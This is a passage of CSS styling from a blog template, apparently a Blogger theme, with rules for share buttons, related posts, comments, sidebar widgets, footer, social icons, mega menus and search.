.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
